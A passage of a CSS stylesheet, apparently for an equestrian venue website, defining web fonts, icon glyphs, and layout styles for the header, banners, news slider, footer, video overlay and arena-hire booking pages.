    src: url('../fonts/Archivo-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Medium.woff2') format('woff2'), url('../fonts/Archivo-Medium.woff') format('woff'), url('../fonts/Archivo-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-SemiBold.eot');
    src: url('../fonts/Archivo-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-SemiBold.woff2') format('woff2'), url('../fonts/Archivo-SemiBold.woff') format('woff'), url('../fonts/Archivo-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Regular.eot');
    src: url('../fonts/Archivo-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Regular.woff2') format('woff2'), url('../fonts/Archivo-Regular.woff') format('woff'), url('../fonts/Archivo-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Thin.eot');
    src: url('../fonts/Archivo-Thin.eot?#iefix') format('../fonts/embedded-opentype'), url('Archivo-Thin.woff2') format('woff2'), url('../fonts/Archivo-Thin.woff') format('woff'), url('../fonts/Archivo-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Old Standard TT';
    src: url('../fonts/OldStandardTT-Bold.eot');
    src: url('../fonts/OldStandardTT-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/OldStandardTT-Bold.woff2') format('woff2'), url('../fonts/OldStandardTT-Bold.woff') format('woff'), url('../fonts/OldStandardTT-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Old Standard TT';
    src: url('../fonts/OldStandardTT-Regular.eot');
    src: url('../fonts/OldStandardTT-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/OldStandardTT-Regular.woff2') format('woff2'), url('../fonts/OldStandardTT-Regular.woff') format('woff'), url('../fonts/OldStandardTT-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Black.eot');
    src: url('../fonts/Roboto-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Black.woff2') format('woff2'), url('../fonts/Roboto-Black.woff') format('woff'), url('../fonts/Roboto-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Bold.woff2') format('woff2'), url('../fonts/Roboto-Bold.woff') format('woff'), url('Roboto-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Light.eot');
    src: url('../fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Light.woff2') format('woff2'), url('../fonts/Roboto-Light.woff') format('woff'), url('../fonts/Roboto-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Medium.eot');
    src: url('../fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Medium.woff2') format('woff2'), url('../fonts/Roboto-Medium.woff') format('woff'), url('../fonts/Roboto-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Regular.eot');
    src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Regular.woff2') format('woff2'), url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Thin.eot');
    src: url('../fonts/Roboto-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Thin.woff2') format('woff2'), url('../fonts/Roboto-Thin.woff') format('woff'), url('../fonts/Roboto-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'icomoon';
    src: url('../fonts/icomoon.eot?bydqc8');
    src: url('../fonts/icomoon.eot?bydqc8#iefix') format('embedded-opentype'), url('../fonts/icomoon.ttf?bydqc8') format('truetype'), url('../fonts/icomoon.woff?bydqc8') format('woff'), url('../fonts/icomoon.svg?bydqc8#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-back-2:before {
    content: "\e90e";
}

.icon-book:before {
    content: "\e90f";
}

.icon-bookmark:before {
    content: "\e910";
}

.icon-chat1:before {
    content: "\e911";
}

.icon-check:before {
    content: "\e912";
}

.icon-cross:before {
    content: "\e913";
}

.icon-desktop-computer:before {
    content: "\e914";
}

.icon-down-arrow:before {
    content: "\e915";
}

.icon-earth2:before {
    content: "\e916";
}

.icon-eye-open:before {
    content: "\e917";
}

.icon-home2:before {
    content: "\e918";
}

.icon-pen:before {
    content: "\e919";
}

.icon-pencil:before {
    content: "\e91a";
}

.icon-search2:before {
    content: "\e91b";
}

.icon-tumblr-logo:before {
    content: "\e91c";
}

.icon-back:before {
    content: "\e90c";
}

.icon-right-arrow:before {
    content: "\e90d";
}

.icon-calendar:before {
    content: "\e90a";
}

.icon-user:before {
    content: "\e90b";
}

.icon-menu:before {
    content: "\e909";
}

.icon-behance:before {
    content: "\e900";
}

.icon-email:before {
    content: "\e901";
}

.icon-facebook:before {
    content: "\e902";
}

.icon-linkedin:before {
    content: "\e903";
}

.icon-phone:before {
    content: "\e904";
}

.icon-twitter:before {
    content: "\e905";
}

.icon-youtube:before {
    content: "\e906";
}

.icon-arrow-right:before {
    content: "\e907";
}

.icon-arrow-left:before {
    content: "\e908";
}

body {
    height: 100%;
    width: 100%;
    line-height: normal;
    margin: 0;
    padding: 0;
    font-weight: 400;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: 'Archivo', sans-serif;
}

.container {
    margin: 0 auto;
    width: 100%;
    max-width: 1575px;
}

h1 {
    font-family: 'Old Standard TT', serif;
    font-size: 105px;
    line-height: 114px;
    color: #fff;
}

h2 {
    font-family: 'Old Standard TT', serif;
    font-size: 60px;
    color: #111111;
}

h5 {
    font-size: 14px;
    color: #9f8c59;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0;
}

ul,
li {
    padding: 0;
    margin: 0;
    list-style: none;
}

a {
    text-decoration: none;
    transition: all .3s linear;
}

.row-35 {
    margin-right: -35px;
    margin-left: -35px;
}

.row-35 [class*="col-"] {
    padding-left: 35px;
    padding-right: 35px;
}

.form-select:focus {
    border-color: #ddd;
    outline: 0;
    box-shadow: none;
}

input:focus,
.form-control:focus,
textarea:focus {
    box-shadow: none;
    outline: none;
}

textarea {
    resize: none;
}
.custom-btn, .button {
    line-height: 1;
    cursor: pointer;
    border: none;
    transition: .3s;
    display: inline-block;
    text-align: center;
    color: #fff;
}

.custom-btn {
    width: 100%;
    height: 100%;
    max-width: 216px;
    min-height: 60px;
    line-height: 60px;
    background-color: #9f8c59;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 700;
    padding: 0 10px;
}

.custom-btn:hover, .custom-btn:hover {
    color: #fff;
}

/* start header css */

.navbar-expand-lg .navbar-collapse {
    justify-content: center;
}

a.navbar-brand2 {
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    top: 50%;
}

.nav_left {
    padding-right: 75px;
    border-radius: 84px 0px 0px 84px;
}

.nav_right {
    padding-left: 100px;
    border-radius: 0px 84px 84px 0px;
}

header {
    padding: 36px 0px 13px;
}

.headerOuter.other-header {
    background-color: #153455;
    transition: padding 0.8s ease-in-out, background-color 0.8s ease-in-out;
    padding: 0;
}

.hero-banner.small-banner .banner-text {
    top: 60%;
}

.headerOuter .responsive-brand {
    display: none;
}

.headerOuter .resp-cust-nav .custom-btn-box {
    display: none;
}

.resp-cust-nav-twit a {
    display: none;
}

.headerOuter .navbar-light .navbar-nav li a.navbar-brand2 {
    width: 130px;
    display: inline-block;
    position: relative;
}

.headerOuter .navbar-light .navbar-nav li a.navbar-brand2 img {
    width: 126px;
    position: absolute;
    top: -58px;
    left: -6px;
}

.headerOuter .navbar-light .navbar-nav li {
    padding: 15px 0px;
}

.headerOuter .navbar-light .navbar-nav li a {
    padding: 13px 17px;
    transition: 0.8s;
    text-transform: capitalize;
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: #fff;
}

.headerOuter .navbar-light .navbar-nav.nav_right li a {
    padding-left: 22px;
    padding-right: 22px;
}

.headerOuter .navbar-light .navbar-nav.nav_right li h4 a {
    padding: 8px 0px;
    font-size: 24px;
    font-weight: 500;
    font-family: 'Old Standard TT', serif;
    text-transform: inherit;
}

.headerOuter .navbar-light .navbar-nav li.twitter_link a {
    padding-top: 0px;
    padding-bottom: 0px;
}

.headerOuter .navbar-light .navbar-nav li a .custom-btn-box {
    margin: 0;
}

.headerOuter .navbar-light .navbar-nav li a.active {
    color: #B6B5C7;
}

.headerOuter .navbar-light .navbar-nav li a:hover {
    color: #9f8c59;
}

.headerOuter .navbar-light .navbar-nav li a:focus {
    color: var(--white);
}

.headerOuter .navbar-light .navbar-nav .dropdown-toggle::after {
    content: "\e907";
    font-family: 'icomoon' !important;
    border: none;
    font-size: 19px;
    vertical-align: middle;
    color: #fff;
}

.headerOuter .navbar-light .navbar-nav {
    margin: 0 auto;
    align-items: center;
}

.headerOuter .navbar-light .navbar-nav li .dropdown-toggle:hover::after {
    color: #ae6323;
}

.headerOuter .navbar-light .navbar-nav ul.dropdown-menu a {
    color: var(--black);
    border: none;
}

.headerOuter .navbar-light .navbar-nav ul.dropdown-menu a:hover {
    color: var(--theme-color);
    background-color: transparent;
}

.headerOuter a.navbar-brand img {
    max-width: 100%;
}


/* .header-menu .sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: #111;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}

.header-menu .sidenav a:hover {
    color: #f1f1f1;
}

.header-menu .sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 36px;
    margin-left: 50px;
}

.header-menu .icon-menu {
    color: #fff;
} */

.contact-details span {
    font-size: 17px;
    width: 30px;
    border-radius: 4px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    height: 30px;
    color: #fff;
    background-color: #9f8c59;
}

.address-details {
    padding-left: 40px;
}

.address-details span {
    font-size: 16px;
    width: 30px;
    border-radius: 4px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    height: 30px;
    color: #fff;
    background-color: #9f8c59;
}

.contact-text p {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
}

.contact-text h4 {
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    font-family: 'Old Standard TT', serif;
}

.header-menu span {
    font-size: 30px;
}

.headerOuter .navbar-light .navbar-nav li .header-menu {
    padding-right: 55px;
}

header.headerOuter {
    position: fixed;
    width: 100%;
    z-index: 11;
    transition: padding 0.8s ease-in-out, background-color 0.8s ease-in-out;
}

header.headerOuter.navbar-fixed {
    background-color: #153455;
    padding: 0 0;
}

header.headerOuter .navbar-brand2 img {width: 311px;}
/* start hero banner */

.hero-banner {
    position: relative;
    width: 100%;
    height: 100%;
    background: url("../images/hero-banner-updated.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    min-height: 100vh;
}

.hero-banner::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(12, 33, 63, 0.6);
    width: 100%;
    height: 100%;
}

.hero-banner .banner-text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    text-align: center;
}

.banner-text h6 {
    font-size: 14px;
    color: #9f8c59;
    font-weight: 800;
    text-transform: uppercase;
    padding-bottom: 66px;
    letter-spacing: 2px;
}

.banner-button .custom-btn.active {
    background: transparent;
    border: 1px solid #fff;
    min-height: 57px;
    line-height: 57px;
    margin-left: 30px;
}

.banner-button .custom-btn.active:hover {
    border: transparent;
    background-color: #9f8c59;
}

.banner-text .banner-button {
    padding-top: 68px;
}


/* start about us */

.about-us {
    padding: 80px 0px;
    position: relative;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, rgba(241, 242, 242, 1) 50%, rgba(255, 255, 255, 1) 50%);
}

.about-us .about-img {
    padding-left: 46px;
}

.about-us .about-text {
    padding: 0px 100px;
}

.about-us .about-text h2 {
    padding-top: 42px;
    width: 100%;
    max-width: 400px;
}

.about-us .about-text p {
    padding-top: 42px;
    font-size: 24px;
    line-height: 36px;
    color: #777777;
}

.about-us .about-text .custom-btn {
    margin-top: 60px;
}

.about-us .about-text .custom-btn:hover {
    background-color: #153455;
}


/* start addigton-section */
.row-flex {
    display: flex;
    flex-wrap: wrap;
}

.addigton-section {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%;
}

.addigton-section .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.addigton-section .hire-addington {
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.hire-addington .hire-img {
    position: relative;
    height: 100%;
}

.hire-addington .hire-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 0.8s ease-in-out;
}

.hire-addington:hover .hire-img img {
    transform: scale(1.1);
}

.addigton-section .hire-img::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(28, 49, 97, 0.6);
    z-index: 2;
}

.hire-addington .hire-inner {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.hire-addington .hire-inner h2 {
    color: #fff;
    width: 100%;
    text-align: center;
    line-height: 72px;
    font-size: 60px
}

.hire-inner .hire-btn {
    text-align: center;
    padding-top: 62px;
}

.hire-inner .custom-btn {
    background: transparent;
    border: 1px solid #fff;
    min-height: 60px;
    line-height: 60px;
}

.hire-inner .custom-btn:hover {
    border: none;
    background: #9f8c59;
}


/* start addington-news section css */

.addington-news {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f1f2f2;
    padding: 104px 0px 130px 0px;
}

.customer_rating {
    margin-top: 70px;
    transition: 0.8s;
    background-color: #ffff;
}

.customer_rating .customer-text {
    padding: 42px 38px;
}

.customer_rating:hover {
    background-color: #153455;
    color: #fff;
}

.customer_rating:hover .time-scdule .calender a {
    color: #fff;
}

.customer_rating:hover p,
.customer_rating:hover h3,
.customer_rating:hover h4,
.customer_rating:hover span.icon {
    color: var(--white);
}

.customer_rating .customer_img {
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
}

.customer_rating .customer_img img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    transition: 0.8s ease-in-out;
}

.customer_rating:hover .customer_img img {
    transform: scale(1.1);
}

.customer_rating h3 {
    padding-top: 22px;
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    color: #111111;
}

.customer_rating h3 a {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    color: #111111;
}

.customer_rating h4 {
    font-size: 14px;
    color: #5B5B5B;
    font-weight: 400;
    margin-top: 12px;
}

.customer_rating .customerRating {
    margin-top: 21px;
}

.customerRating span.icon {
    font-size: 26px;
    color: var(--theme-color);
}

.slick-dots li.slick-active button {
    background: var(--theme-color);
}

.addington-news .customerSlider button.slick-arrow {
    position: absolute;
    top: -80px;
    right: 10px;
    z-index: 1;
    height: 70px;
    width: 70px;
    border: none;
}

.addington-news .customerSlider button {
    font-size: 0;
}

.addington-news .customerSlider button.slick-next {
    margin-right: 89px;
    background-color: #fff;
    color: #000;
}

.addington-news .customerSlider button.slick-next::after {
    position: absolute;
    content: "\e908";
    font-family: 'icomoon' !important;
    color: #000;
    font-size: 38px;
    background-color: #fff;
    top: 50%;
    left: 50%;
    height: 70px;
    width: 70px;
    line-height: 70px;
    transform: translate(-50%, -50%)
}

.addington-news .customerSlider button.slick-prev::after {
    position: absolute;
    height: 70px;
    width: 70px;
    line-height: 70px;
    content: "\e907";
    font-family: 'icomoon' !important;
    background-color: #9f8c59;
    color: #fff;
    font-size: 38px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.about-text.blog-text h5 {
    color: #777777;
}

.about-text.blog-text h2 {
    padding-top: 28px;
}

.customer-text p {
    text-align: justify;
    padding-top: 22px;
    font-size: 16px;
    line-height: 26px;
    color: #777777;
}

.time-scdule .calender a {
    font-size: 14px;
    color: #777777;
}

.time-scdule .calender a span {
    padding-right: 7px;
}

.customerSlider .sliderBox {
    margin: 0 20px;
}


/* start instagram post */

.instagram-pos {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 0;
}


.instagram-pos .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.instagram-pos .insta-img {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
}

.instagram-pos .insta-img img {
    transition: 0.8s ease-in-out;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.instagram-pos .insta-img:hover img {
    transform: scale(1.1);
}


/* start footer post */

.footer {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 86px 0px 0px 0px;
    font-family: "roboto";
    background: url("../images/footer-bg.png");
}

.social-desc p {
    padding-top: 66px;
    font-size: 16px;
    text-align: justify;
    line-height: 26px;
    color: #bababa;
    width: 100%;
    max-width: 263px;
}

.social-desc .social-icon {
    padding-top: 40px;
}

.social-desc .social-logo {
    width: 100%;
    max-width: 267px;
}

.social-icon a {
    margin-right: 10px;
    height: 46px;
    width: 46px;
    line-height: 49px;
    display: inline-block;
    text-align: center;
    background-color: #2e2e2e;
    color: #fff;
    transition: 0.4s;
}

.social-icon a:hover {
    background-color: #9f8c59;
}

.footer-menu h3 {
    font-size: 24px;
    color: #ceb676;
    font-family: "Old Standard TT"
}

.footer-menu ul li a span {
    padding-right: 10px;
    font-size: 20px;
    font-weight: 300;
}

.footer-menu ul {
    padding-top: 40px;
}

.footer-menu ul li a {
    font-size: 16px;
    line-height: 48px;
    color: #fff;
    transition: 0.4s;
}

.footer-menu ul li a:hover {
    color: #9f8c59;
}

.footer-contact h3 {
    font-size: 24px;
    color: #fff;
    font-family: "Old Standard TT"
}

.footer-contact .footer-contac-inner {
    padding-top: 40px;
}

.footer-contac-inner .phone-detail {
    border-bottom: 2px solid #a7a7a742;
    padding-bottom: 28px;
}

.footer-contac-inner .phone-detail:last-child {
    border: none;
}

.footer-contac-inner .phone-detail h4 {
    font-size: 20px;
    color: #fff;
    font-family: "Old Standard TT"
}

.footer-contac-inner .phone-detail p {
    font-size: 14px;
    padding-top: 14px;
    color: #fff;
}

.footer-contac-inner .phone-detail p a {
    font-size: 14px;
    padding-top: 14px;
    color: #fff;
}

.phone-detail.email-address {
    border-bottom: 2px solid #a7a7a742;
    padding-top: 28px;
}

.footer .copyright {
    margin-top: 106px;
    padding: 30px;
    background-color: #051424;
    color: #fff;
}

.footer .copyright p {
    font-size: 16px;
}

.copyright__wrap {
    max-width: 842px;
    margin: 0 auto;
}

.addington-copy-text {
    text-align: left;
}

.addington-copy-privacy {
    text-align: right;
}

/* start About us */


/* start banner */

.hero-banner.small-banner {
    background: url(../images/about-us.png);
    background: size 100%;
    min-height: 445px;
}

.hero-banner.small-banner h1 {
    font-size: 72px;
}

.hero-banner.small-banner h6 {
    padding-bottom: 32px;
}


/* start video */

.about-video {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    padding-top: 52px;
}

.about-video .video-outer {
    width: 100%;
    height: 100%;
    max-width: 1356px;
    position: relative;
    min-height: 756px;
    background: url(../images/horse1.png);
    background-size: cover;
}

.video-play-button {
    position: relative;
    z-index: 10;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    box-sizing: content-box;
    display: block;
    width: 32px;
    height: 44px;
    background: #fff;
    border-radius: 50%;
    padding: 18px 20px 18px 28px;
}

.video-play-button:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 140px;
    height: 140px;
    background: #fff;
    border-radius: 50%;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 80px;
    height: 80px;
    background: #fff;
    border-radius: 50%;
    transition: all 200ms;
}

.video-play-button:hover:after {
    background-color: #fff;
}

.video-play-button img {
    position: relative;
    z-index: 3;
    max-width: 100%;
    width: auto;
    height: auto;
}

.video-play-button span {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 3;
    width: 0;
    height: 0;
    border-radius: 3px;
    border-left: 15px solid #000;
    border-top: 9px solid transparent;
    border-bottom: 9px solid transparent;
}

@-webkit-keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

@keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

.video-overlay {
    position: fixed;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 1);
    opacity: 0;
    transition: all ease 500ms;
}

.video-overlay.open {
    position: fixed;
    z-index: 1000;
    opacity: 1;
}

.video-overlay-close {
    position: absolute;
    z-index: 1000;
    top: 15px;
    right: 20px;
    font-size: 36px;
    line-height: 1;
    font-weight: 400;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    transition: all 200ms;
}

.video-overlay-close:hover {
    color: #9f8c59;
}

.video-overlay iframe {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.75);
}

.video-text {
    padding: 94px 0px;
}


/* start who we are */

.we-are {
    position: relative;
    width: 100%;
    height: 100%;
}

.we-are .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.we-are .weare-text {
    position: relative;
    width: 100%;
    height: 100%;
    background: url("../images/weare-bg.png");
    background-size: cover;
}

.weare-text .weare-inner h2 {
    font-size: 59px;
    color: #fff;
}

.weare-text .weare-inner p {
    padding-top: 116px;
    font-size: 22px;
    line-height: 38px;
    font-weight: 400;
    color: #fff;
}

.weare-text .weare-inner {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.weare-slider button.slick-prev.slick-arrow {
    display: none !important;
}

.weare-slider button.slick-next.slick-arrow {
    position: absolute;
    top: 50%;
    left: 52px;
    font-size: 0;
    z-index: 1;
}

.weare-slider button.slick-next.slick-arrow {
    border: none;
}

.weare-slider button.slick-next.slick-arrow::after {
    position: absolute;
    content: "\e90c";
    font-family: 'icomoon' !important;
    color: #fff;
    font-size: 41px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* start what we offer */

.offer {
    position: relative;
    width: 100%;
    height: 100%;
}

.offer .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

.offer .we-offer {
    position: relative;
    text-align: center;
    background: url("../images/equestrian-leaders.png");
    background-size: cover;
    padding: 267px 0px;
    width: 100%;
    height: 100%;
}

.offer .we-offer::before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    content: "";
    background: rgba(8, 25, 43, 0.5);
    height: 100%;
}

.we-offer .offer-inner {
    z-index: 1;
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.we-offer .offer-inner h2 {
    color: #fff;
    font-size: 80px;
    line-height: 90px;
    padding-top: 36px;
}

.offer .offer-desc {
    width: 100%;
    float: left;
    padding: 100px;
}

.offer-desc ul li {
    padding-bottom: 60px;
    display: inline-block;
    width: 50%;
    float: left;
}

.offer-desc ul li:last-child {
    padding-bottom: 0px;
}

.offer-desc ul li:nth-last-child(2) {
    padding-bottom: 0px;
}

.offer .offer-outer {
    padding: 104px 0px 104px 115px;
}

.offer-desc ul li h4 {
    font-size: 24px;
}
.offer-desc ul li h4 a{color:#212529;}

.offer-desc ul li p {
    font-size: 24px;
    padding-top: 18px;
    color: #383838;
}


/* start hire page */


/* start hire banner */

.hero-banner.hire-banner {
    background: url("../images/about-us.png");
    background: size 100%;
    min-height: 445px;
}

.page-template-default .default-pages {
    padding: 100px 0px;
}

.page-template-default .default-pages h2 {
    font-size: 40px;
    padding-top: 50px;
}

.page-template-default .default-pages p {
    padding-top: 10px;
    line-height: 28px;
    color: #919191;
}

.arena-hire .container {
    padding: 0px 120px;
}

.hero-banner.hire-banner .banner-text {
    top: 60%;
}

.hero-banner.hire-banner h2 {
    font-size: 72px;
}

.hero-banner.hire-banner h6 {
    padding-bottom: 25px;
}


/* start arena-hire */

.arena-hire {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f8f8f8;
    padding: 94px 0px;
}

.arena-hire .hire-img {
    position: relative;
    height: 100%;
    max-height: 268px;
    overflow: hidden;
}

.arena-hire .hire-img img {
    width: 100%;
    height: 100%;
}

.hire-text .available-btn {
    position: relative;
    top: -28px;
    left: 50%;
    transform: translate(-50%, 0);
    z-index: 1;
}

.available-btn .custom-btn {
    max-width: inherit;
    min-width: 181px;
    min-height: 50px;
    line-height: 50px;
    font-size: 16px;
    letter-spacing: 0;
    line-height: 50px;
    text-transform: capitalize;
    font-weight: 500;
    background-color: #599f5e;
}

.avaolabe-hire .hire-text {
    text-align: center;
    padding: 0 56px 56px;
    background-color: #ffffff;
}

.avaolabe-hire .hire-text h2 {
    font-size: 24px;
    color: #222222;
}

.avaolabe-hire .hire-text h6 {
    padding-top: 24px;
    color: #bead8e;
    font-size: 16px;
    font-weight: 600;
}

.avaolabe-hire .hire-text p {
    padding-top: 28px;
    font-size: 14px;
    color: #777777;
    line-height: 24px;
}

.find-btn .custom-btn {
    min-height: 56px;
    line-height: 56px;
    background-color: transparent;
    font-size: 16px;
    letter-spacing: 1px;
    color: #9f8c59;
    font-weight: 600;
    border: 1px solid #9f8c59;
}

.find-btn .custom-btn:hover {
    background-color: #9f8c59;
    color: #fff;
}

.hire-text .find-btn {
    padding-top: 40px;
}


.arena-hire .col-lg-4 {
    padding-bottom: 40px;
}

.available-btn .custom-btn.custom-btn-2 {
    background-color: #3c628d;
}

.available-btn .custom-btn.custom-btn-3 {
    background-color: #9f5959;
}

.avaolabe-hire .hire-img img {
    transition: 0.8s ease-in-out;
}

.avaolabe-hire:hover .hire-img img {
    transform: scale(1.1);
}


/* start hire details Page */


/* start banner */

.hire-banner.hire-details h1 {
    font-size: 54px;
}


/* start Outdoor Sports Arena */

.sport-arena {
    padding-top: 85px;
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f8f8f8;
}

.sport-arena .arena-detail {
    position: relative;
    height: 100%;
}

.arena-detail .arena-img {
    position: relative;
    width: 100%;
    height: 100%;
}

.arena-detail .arena-img img {
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.arena-img .arena-text {
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 90%;
}

.arena-img .arena-text {
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 90%;
    padding: 40px 62px 40px 58px;
}

.arena-img .arena-text h6 {
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 700;
    text-transform: uppercase;
    color: #777777;
}

.arena-img .arena-text h2 {
    padding-top: 18px;
    font-size: 48px;
    color: #222222;
}

.arena-text h2 span {
    font-family: 'Archivo';
    font-size: 46px;
    font-weight: 700;
    float: right;
    color: #bead8e;
}

.arena-text h2 span sub {
    font-size: 16px;
    font-weight: 600;
}

.sport-arena .check-availablity {
    padding: 43px 68px;
    background-color: #fff;
}

.walcf7-datepicker {
    margin-top: 16px;
}

.wpcf7-form-control-wrap.selectyourdate input {
    margin-top: 12px;
}

.sport-arena .check-availablity h4 {
    font-size: 18px;
    font-weight: 700;
    position: relative;
    padding-left: 62px;
}

.sport-arena .check-availablity h4::before {
    position: absolute;
    left: 0;
    top: 10px;
    content: "";
    background-color: #bead8e;
    width: 40px;
    height: 2px;
}

.check-availablity form {
    padding-top: 32px;
}

.check-availablity form label {
    font-size: 14px;
    color: #222222;
    font-weight: 700;
    margin: 0 0 5px;
    width: 100%;
}

.wpcf7-submit {
    width: 100%;
    height: 100%;
    display: inline-block;
    text-align: center;
    background-color: #9f8c59 !important;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    font-weight: 700;
